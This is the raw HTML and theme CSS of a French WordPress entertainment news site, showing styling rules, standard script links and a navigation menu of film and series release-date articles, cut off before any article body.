.page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 40% - 15px);
					-ms-flex: 0 0 calc( 40% - 15px);
					flex: 0 0 calc( 40% - 15px);
					width: calc( 40% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.subtitle {font-style:italic!important;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #e9e9e9 dotted;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 859px) {.mobile__design--side .mask {
		width: calc( 40% - 15px);
	}}@media only screen and (min-width: 860px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:32px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}blockquote, q{font-size:25px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.layout-side-info .details{width:130px;float:left}.title-contrast .hero-wrap { height: calc( 100vh - 54px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap-v { width: 80px; }}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }html, body{font-size:17px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:16px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.widget-title{font-size:10px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:20px}.footer-lower-area{padding-bottom:20px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:10px}.footer-widget-wrap{padding-top:10px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #f7d40e;}.site-header a { color: #0c0b0b; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #e9e9e9 solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.30) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #272727; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#dddede; border-color:#dddede; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#dddede; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#dddede; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#dddede; }.content-latl .bg-area, .content-latl .bg-area .woo-product-rating span, .content-latl .bg-area .stack-design-3 .meta { background-color: #272727; }.content-latl .bg-area .background { opacity: 0.75; }.content-latl .bg-area,.content-latl .bg-area .byline,.content-latl .bg-area a,.content-latl .bg-area .widget_search form *,.content-latl .bg-area h3,.content-latl .bg-area .widget-title { color:#fff; }.content-latl .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #222222; }.slide-in-menu .bg-area .background { opacity: 0.3; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#ffffff; }.slide-in-menu form { border-color:#ffffff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#ffffff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #0a0a0a; }.mob-menu-wrap .bg-area .background { opacity: 0.5; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #0c0b0b; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation-border { border-bottom:3px #0a0a0a solid ; }.main-navigation-border .drop-search { border-top:3px #0a0a0a solid ; }#progress {bottom: 0;height: 3px; }.sticky-menu-2:not(.active) #progress  { bottom: -3px;  }#progress { background-color: #f7d40e; }.main-navigation-border { border-top: 1px #eee solid ; }.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #000000; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 10px; padding-right: 10px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:2px;
		padding-bottom:2px;
	}@media only screen and (min-width: 860px){.tipi-m-0 {display: none}}
</style>
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://releases.fr/wp-content/themes/zeen/assets/css/dark.min.css?ver=1704589932' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2Citalic%7CLato%3A400%2C700%7CMontserrat%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sharedaddy-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=1730767801' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='social-logos-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1730767801' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://releases.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://releases.fr/wp-json/wp/v2/posts/2445" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://releases.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://releases.fr/?p=2445' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://releases.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freleases.fr%2Faction-acheter-pas-cher%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://releases.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freleases.fr%2Faction-acheter-pas-cher%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="preload" type="font/woff2" as="font" href="https://releases.fr/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://releases.fr/wp-content/uploads/2022/12/Quelles-sont-les-actions-a-acheter-en-ce-moment-770x434.png" imagesrcset="https://releases.fr/wp-content/uploads/2022/12/Quelles-sont-les-actions-a-acheter-en-ce-moment-770x434.png 770w, https://releases.fr/wp-content/uploads/2022/12/Quelles-sont-les-actions-a-acheter-en-ce-moment-300x169.png 300w, https://releases.fr/wp-content/uploads/2022/12/Quelles-sont-les-actions-a-acheter-en-ce-moment-500x282.png 500w, https://releases.fr/wp-content/uploads/2022/12/Quelles-sont-les-actions-a-acheter-en-ce-moment-293x165.png 293w, https://releases.fr/wp-content/uploads/2022/12/Quelles-sont-les-actions-a-acheter-en-ce-moment-390x220.png 390w, https://releases.fr/wp-content/uploads/2022/12/Quelles-sont-les-actions-a-acheter-en-ce-moment.png 1024w" imagesizes="(max-width: 770px) 100vw, 770px"><link rel="icon" href="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-32x32.png" sizes="32x32" />
<link rel="icon" href="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-180x180.png" />
<meta name="msapplication-TileImage" content="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-270x270.png" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script></head>
<body class="post-template-default single single-post postid-2445 single-format-standard headings-f1 body-f2 sub-f1 quotes-f1 by-f3 wh-f2 widget-title-c to-top__fixed block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover excerpt-mob-off skin-light single-sticky-spin footer-widgets-text-white site-mob-menu-a-1 site-mob-menu-2 mm-submenu-2 main-menu-logo-1 body-header-style-72 body-header-style-70s body-hero-s byline-font-2">
		<div data-rocket-location-hash="54257ff4dc2eb7aae68fa23eb5f11e06" id="page" class="site">
		<div data-rocket-location-hash="26f351ff91b083a73d6292768ed0e96b" id="mob-line" class="tipi-m-0"></div><header data-rocket-location-hash="14de78fe5d86592677db9a6566e47e0e" id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-2 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div data-rocket-location-hash="26752a090e5f4943ab3c131dab3ee4c5" class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Rechercher" data-type="search"></a></li>
				
	
			
				
	
		</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo-mobile.png" alt="" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-mobile-retina.png 2x" width="95" height="24"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		<li class="menu-icon menu-icon-style-1 menu-icon-mode">	<a href="#" class="mode__wrap">
		<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
			<i class="tipi-i-sun tipi-all-c"></i>
			<i class="tipi-i-moon tipi-all-c"></i>
		</span>
	</a>
	</li>
				
	
			
				
	
			
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
		</ul>
	<div data-rocket-location-hash="96aeba64fda8703fadf09f76bef85fb4" class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div data-rocket-location-hash="bdef2a2ecd197d22f18d728e47a30ca1" class="site-inner">
			<header data-rocket-location-hash="ab6106f01bc18fca6eeaa6d3bbdff9f0" id="masthead" class="site-header-block site-header clearfix site-header-72 header-width-1 header-skin-1 site-img-1 mm-ani-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 sticky-menu-dt sticky-menu-2 sticky-menu logo-only-when-stuck main-menu-inline" data-pt-diff="0" data-pb-diff="0"><div data-rocket-location-hash="8206fa0e9c1d3999bf2c395034a5606c" class="bg-area">
	<div class="logo-main-wrap clearfix header-side-padding">
		<nav class="main-navigation main-navigation-4 tipi-flex tipi-flex-eq-height tipi-xs-0 tipi-row">
			<div class="logo-l-padding tipi-vertical-c header-padding">
				<div class="logo logo-main"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo.png" alt="" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina.png 2x" data-base-src="https://releases.fr/wp-content/uploads/2022/10/logo.png" data-alt-src="https://releases.fr/wp-content/uploads/2022/10/logo-white.png" data-base-srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina.png 2x" data-alt-srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina-white.png 2x" width="180" height="46"></span></a></div>			</div>
										<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex-eq-height font-3 menu-icons tipi-flex-r">
					<li id="menu-item-1775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-1775"><a href="https://releases.fr/">Accueil</a></li>
<li id="menu-item-53014" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-53014"><a href="https://releases.fr/sujets/news/" data-ppp="3" data-tid="2114"  data-term="category">Actus</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-53014" class="block-wrap-native block-wrap block-wrap-61 block-css-53014 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="53014" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Actus</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="53014" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="53014" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71451 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-films tag-actus tag-date-de-sortie tag-film tag-films tag-nouveautes tag-tendances" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/les-ames-vagabondes-2-date-de-sortie/" class="mask-img" title="les-ames-vagabondes-2-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/les-ames-vagabondes-2-date-de-sortie/">Les âmes vagabondes 2 : Date de sortie et actualités sur la franchise</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71444 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-series-tv tag-actus tag-date-de-sortie tag-nouveautes tag-serie tag-tendances" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/a-coeur-battant-saison-3-date-de-sortie/" class="mask-img" title="a-coeur-battant-saison-3-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/a-coeur-battant-saison-3-date-de-sortie/">À Coeur Battant Saison 3 : Date de sortie et informations essentielles à connaître</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71465 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-actus tag-date-de-sortie tag-nouveautes tag-tendances" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/cobra-kai-saison-6-date-de-sortie-2/" class="mask-img" title="cobra-kai-saison-6-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/cobra-kai-saison-6-date-de-sortie-2/">Cobra Kai Saison 6 : Tout sur la Date de Sortie et les Nouveaux Épisodes !</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-20269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20269"><a href="#">Divertissement</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-20266" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20266"><a href="https://releases.fr/sujets/cinema/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Cinéma" data-url="https://releases.fr/sujets/cinema/" data-subtitle="Découvrez les dates de sortie des films de la saison en salles de cinéma et sur les plateformes de streaming. Ne manquez aucune sortie et soyez informé en temps réel des dernières tendances cinématographiques. Restez au courant des blockbusters et des films les plus attendus de l&#039;année." data-count="1094" data-tid="1112"  data-term="category">Cinéma</a></li>
	<li id="menu-item-20263" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20263"><a href="https://releases.fr/sujets/dessin-anime/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Dessin animé" data-url="https://releases.fr/sujets/dessin-anime/" data-subtitle="" data-count="13" data-tid="686"  data-term="category">Dessin animé</a></li>
	<li id="menu-item-20261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it menu-item-20261"><a href="https://releases.fr/sujets/celebrites/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Célébrités &amp; people" data-url="https://releases.fr/sujets/celebrites/" data-subtitle="Suivez toute l&#039;actualité des people et des célébrités avec les dernières news sur leurs looks, les photos et vidéos de leurs apparitions, ainsi que les derniers potins comme les naissances, mariages, divorces et rumeurs. Ne manquez rien des événements les plus en vogue et des tendances de la vie de stars." data-count="131" data-tid="65"  data-term="category">Célébrités</a>
	<ul class="sub-menu">
